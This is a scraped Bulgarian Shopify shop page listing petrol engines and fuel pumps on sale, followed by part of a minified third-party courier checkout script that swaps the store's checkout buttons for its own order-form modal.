        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-4960858865802"
            
          >
            <a
              href="/products/%D1%80%D1%83%D1%81%D0%BA%D0%B8-%D0%B1%D0%B5%D0%BD%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2-%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0%D1%82%D0%B5%D0%BB-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%84%D1%80%D0%B5%D0%B7%D0%B0-%D0%B4%D1%80%D1%83%D0%B6%D0%B1%D0%B0-7-5%D0%BA%D1%81"
              id="CardLink-template--23412441612619__main-collection-product-grid-4960858865802"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-4960858865802 Badge-template--23412441612619__main-collection-product-grid-4960858865802"
            >
              Руски бензинов двигател за мотофреза Дружба 7.5кс
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €94,59
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €94,59
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €199,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-4960858865802"
              class="badge badge--bottom-left color-accent-2"
            >
              52%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/IMG_3935-550x550.jpg?v=1659632208&width=165 165w,//oferti4ka.com/cdn/shop/products/IMG_3935-550x550.jpg?v=1659632208&width=360 360w,//oferti4ka.com/cdn/shop/products/IMG_3935-550x550.jpg?v=1659632208&width=533 533w,//oferti4ka.com/cdn/shop/products/IMG_3935-550x550.jpg?v=1659632208 550w
                "
                src="//oferti4ka.com/cdn/shop/products/IMG_3935-550x550.jpg?v=1659632208&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Електрическа помпа за гориво и масло 600W 2400 л/час Mar-Pol - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/IMG_3936-550x550w.jpg?v=1659632212&width=165 165w,//oferti4ka.com/cdn/shop/products/IMG_3936-550x550w.jpg?v=1659632212&width=360 360w,//oferti4ka.com/cdn/shop/products/IMG_3936-550x550w.jpg?v=1659632212&width=533 533w,//oferti4ka.com/cdn/shop/products/IMG_3936-550x550w.jpg?v=1659632212 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/IMG_3936-550x550w.jpg?v=1659632212&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0-%D0%B7%D0%B0-%D0%B3%D0%BE%D1%80%D0%B8%D0%B2%D0%BE-%D0%B8-%D0%BC%D0%B0%D1%81%D0%BB%D0%BE-600w"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7685104009445"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7685104009445 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7685104009445"
              >
                Електрическа помпа за гориво и масло 600W 2400 л/час Mar-Pol
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7685104009445"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-79%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-7685104009445"
            
          >
            <a
              href="/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0-%D0%B7%D0%B0-%D0%B3%D0%BE%D1%80%D0%B8%D0%B2%D0%BE-%D0%B8-%D0%BC%D0%B0%D1%81%D0%BB%D0%BE-600w"
              id="CardLink-template--23412441612619__main-collection-product-grid-7685104009445"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-7685104009445 Badge-template--23412441612619__main-collection-product-grid-7685104009445"
            >
              Електрическа помпа за гориво и масло 600W 2400 л/час Mar-Pol
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €127,83
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €127,83
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €620,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-7685104009445"
              class="badge badge--bottom-left color-accent-2"
            >
              79%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><div id="shopify-section-template--23412441612619__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Колекция: </span>БЕНЗИНОВИ ДВИГАТЕЛИ</h1><div class="collection-hero__description rte center"><p data-mce-fragment="1">Ако търсите надежден бензинов двигател, не се колебайте да го поръчате от нашия магазин. На ваше разположение са най-добрите бензинови двигатели, с чиято помощ ще си свършите работа в дома и градината. Имаме богат асортимент от продукти, както можете да се уверите сами, след като разгледате каталога ни. Разбира се, тук ще попаднете на високо качество и достъпни цени.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Защо да изберете нашите бензинови двигатели?</strong></h2>
<p data-mce-fragment="1">При положение че имате нужда от бензинов двигател за вашите земеделски машини, не се колебайте да ги поръчате от нас. Двигателите ни са икономични, мощни и със сигурност ще отговорят на нуждите ви. Работим само с оригинални продукти на известни производители.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Какви бензинови двигатели ще намерите тук?</strong></h3>
Изберете качествен бензинов двигател за мотофреза, електрическа горивна помпа с мерач или добър бензинов вело двигател на изгодна цена. Разгледайте каталога ни, за да откриете продукта, който ще ви свърши най-добра работа. Върнете се при нас и ще получите още куп добри оферти. <br></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797&width=165 165w,//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797&width=360 360w,//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797&width=535 535w,//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797&width=750 750w,//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797&width=1070 1070w,//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797 1280w
          "
          src="//oferti4ka.com/cdn/shop/collections/maxresdefault.jpg?v=1657216797&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1280"
          height="720"
        >
      </div></div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="2"
    data-delay-seconds="40"
    data-display-timer="false"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-inverse">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-inverse">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-inverse"><h2 class="popup-modal__title"><span class="title h0">
                  Грабни -10%
                </span></h2><div class="popup-modal__text">
              <p>Запиши се за нашия имейл бюлетин за <strong>индивидуални</strong> отстъпки и изключителни оферти.</p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Имейл"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Имейл
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Абониране"
                >
                  Запиши ме
                </button></div></form>
          </div>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-inverse">
    <button class="popup-modal__close color-inverse">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-inverse"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Готово !
              </span><span class="title h1">
                Вземи своята отстъпка
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Използвайте кода по-долу, за да получите 10% отстъпка.</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="newyearnewme"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Грабни -10%"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Грабни -10%</label>
            <button class="popup-modal__copy-btn button">
              Копирай
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Копирано!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Затвори</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23412442169675__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23412442169675__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23412442169675__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--23412442169675__footer.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--23412442169675__footer color-custom gradient section-sections--23412442169675__footer-padding animate-section animate--hidden" data-animations='' data-type='U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 475px);"
                        >
                          
                            <img
                              srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=475, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=950 2x"
                              src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&width=760"
                              alt=""
                              loading="lazy"
                              width="240"
                              height="147"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Информация</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За НАС
                            </a>
                          </li><li>
                            <a
                              href="/blogs/%D0%B1%D0%BB%D0%BE%D0%B3"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              БЛОГ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за поверителност
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               Политика за възстановяване
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и начин на плащане 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи условия 
                            </a>
                          </li><li>
                            <a
                              href="/apps/aftership-returns-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Панел за Връщане
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Грабни oferti4ka !</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Присъединете се към нашия имейл списък за ексклузивни оферти и отстъпки.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23412442169675__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23412442169675__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Присъедини се!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Oferti4ka.com</a></small>
        
</div>
    </div>
  </div>
</footer>





<script src="https://co.middleware.bg/shopify/co/NnpsbDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0.js"></script></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://oferti4ka.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добави в количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script data-host="https://coounter.com" data-dnt="false" src="https://coounter.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://co.middleware.bg/shopify/co/couriers.js?_=1769290969805
body_size: 16295
content:
for(var mw_key="",mw_url="",mw_type="",mw_dev="",scripts=$("script"),scr=0;scr<scripts.length;scr++)(scripts[scr].src.indexOf("co.middleware.bg")>0||scripts[scr].src.indexOf("co.lynk.bg")>0)&&0>scripts[scr].src.indexOf("couriers")&&scripts[scr].src.indexOf("mutual")&&(mw_key=scripts[scr].src.split("/")[5].split(".")[0],mw_url=scripts[scr].src.split("/")[2],mw_type=scripts[scr].src.split("/")[3]);function mwscript(){var e=['[data-href$="checkout"]',".mr-popup-offer-actions__checkout-button",".cd-checkout-section-button",".button-checkout",".mu-custom-btn","#corner-cowi-cart-summary-card-cta-button",".xb_slide_cart_button_checkout",".checkout-button"],t=[".swal2-confirm"];mw_urlParams.get("mwdebug");var i=mw_urlParams.get("mwkey"),a=mw_urlParams.get("bc_session_id");i&&(mwGetCookie("cart")!=i&&setCookie("cart",i,730.56),S("checkout")),setInterval(function(){$("body").find('[name="checkout"]').each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")&&!$(this).next().hasClass("mw-btn-modal")){$(this).attr("style","display: none !important");var e=$(this).attr("class"),t=$(this).text();t||(t=$(this).val()),e=(e=e.replace("cart__checkout-button","")).replace("cart__checkout",""),"NlQ1cDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(e+=" mw-375-button",t=$(this).find(":last-child").text()),window.location.href.indexOf("candybaby.bg")>-1&&(e+=" mw-cust-btn1",t="Към плащане"),"N2oxczZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key?(t=$(this).find(":last-child").text(),$(this).after('<button style="width:100%" class="'+e+' mw-btn-modal" onclick="event.preventDefault()">'+t+"</button>")):"N3pwbzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"NlRCcDZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key||"N2pGazZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key?$(this).after('<div style="width:100%;padding: 10px;text-align: center;" class="'+e+' mw-btn-modal">'+t+"</div>"):$(this).after('<div style="width:100%" class="'+e+' mw-btn-modal">'+t+"</div>"),P(),"NkRwdjZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&setTimeout(function(){$(".cart__checkout-button").remove()},300)}})},300),setInterval(function(){$("form").each(function(){"/cart"==$(this).attr("action")&&$(this).unbind("submit").bind("submit",function(e){e.preventDefault(),j($(this))})})},300),setInterval(function(){$("body").find('a[href$="checkout"]').each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")){var e=$(this).attr("class"),t=$(this).text();$(this).after('<a class="'+e+' mw-btn-modal">'+t+"</a>"),$(this).attr("style","display: none !important"),P()}})},300),setInterval(function(){$("body").find(".shopify-payment-button__button").each(function(){var e=$(this).attr("class"),t=$(this).text(),i=$(this).parent().parent().parent().parent().find('[name="add"]'),a=i.css("border-radius"),n=i.attr("disabled");a&&(a='style="border-radius:'+a+';"'),$(this).hasClass("mw-add-btn")||"display: none !important"==$(this).attr("style")||($(this).attr("style","display: none !important"),$(this).parent().parent().after('<div class="'+e+' mw-add-btn" '+n+" "+a+">"+t+"</div>"),n||$("body").find(".mw-add-btn").unbind("click").bind("click",function(){$.ajax({url:$(this).closest("form[action*='/cart/add']").attr("action"),type:"POST",data:$(this).closest("form[action*='/cart/add']").serialize(),success:function(){j($(this)),ee(!0)}})}))})},300),setInterval(function(){for(var t in e)$("body").find(e[t]).each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")&&!$(this).next().hasClass("mw-btn-modal")){$(this).attr("style","display: none !important");var e=$(this).attr("class"),t=$(this).text();t||(t=$(this).val()),e=e.replace("cart__checkout-button","");var i="width:100%;";window.location.href.indexOf("keisove.bg")>-1&&(i+="background-color: rgb(0, 121, 155);border: inherit;text-decoration: none;font-family: inherit;font-size: 1.3em; color: rgb(255, 255, 255);    --hover-background: rgba(215, 222, 255, 1);",t="Към плащане"),window.location.href.indexOf("veden.bg")>-1&&(i+="padding:10px;text-align:center"),$(this).after('<div style="'+i+'" class="'+e+' mw-btn-modal">'+t+"</div>"),P()}})},300),setInterval(function(){for(var e in t)$("body").find(t[e]).each(function(){$(this).hasClass("mw-btn-modal")||($(this).attr("type",""),$(this).attr("name",""),$(this).attr("form",""),$(this).attr("onclick","event.preventDefault();"),$(this).attr("onsubmit","event.preventDefault();"),$(this).addClass("mw-btn-modal"),P())})},300),setInterval(function(){var e=B();e&&$(e).find(".vanga-cart__proceed").find("button").each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")){var t=$(this).attr("class"),i=$(this).text();$(this).after('<button class="'+t+' mw-btn-modal" style="background: #000;">'+i+"</button>"),$(this).attr("style","display: none !important"),P($(e).find(".vanga-cart__proceed").find(".mw-btn-modal"))}})},300),setInterval(function(){var e=function e(){var t="",i=$("#upCart");if(i.length>0)var t=$(i)[0].shadowRoot;return t}();e&&$(e).find(".upcart-checkout-button").each(function(){if(!$(this).hasClass("mw-btn-modal")&&"display: none !important"!=$(this).attr("style")){var t=$(this).attr("class"),i=$(this).text();$(this).after('<button class="'+t+' mw-btn-modal" style="width:100%;">'+i+"</button>"),$(this).attr("style","display: none !important"),P($(e).find(".mw-btn-modal"))}})},300);var n="",r=function e(){var t=Shopify.country.toLowerCase();switch(t){case"el":t="gr";break;case"sl":t="si";break;case"cs":t="cz"}return t}(),s=function e(){var t=Shopify.locale.toLowerCase().split("-")[0];switch(t){case"el":t="gr";break;case"sl":t="si";break;case"cs":t="cz"}return t}(),o="",c=!1,d=0,l=eo(20),p="",m="",u="",h="",v="",f="",w={},y="",b="",g="",_=0,x="",k=0,U=0,F="",T="",z="",C=0,D=0,R=0,N={},E=0,O="",Z='<div id="mw-modal" class="mw-modal">              <div class="mw-modal-content">                <span class="mw-close mw-close-main">&times;</span>                    <div id="mw-order-form">                       <div class="mw-row">                            <div class="mw-col-12 mw-logo-bar">                            <span class="mw-close mw-close2">&times;</span>                            <div id="mw-logo-img"><img src="" alt=""></div>                            </div>                            <div class="mw-col-6 mw-client-info">                               <h2 id="mw-ci-text"></h2>                                <div class="mw-row" id="mw-client-data"></div>                                <h2 